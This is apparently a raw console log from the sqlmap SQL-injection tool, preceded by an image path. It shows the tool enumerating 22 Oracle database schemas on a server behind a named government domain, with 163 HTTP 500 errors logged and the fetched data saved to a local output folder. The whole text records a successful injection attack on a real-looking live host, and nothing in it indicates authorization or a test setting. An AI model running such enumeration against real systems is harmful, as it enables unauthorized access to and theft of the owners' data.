 [10:38:40] [INFO] retrieved: XDB
available databases [22]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] GENERAL
[*] GENERAL1
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] POSTER
[*] POSTER1
[*] SCZR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[10:38:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 163 times
[10:38:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kdjyxk.spb.gov.cn'
[*] shutting down at 10:38:40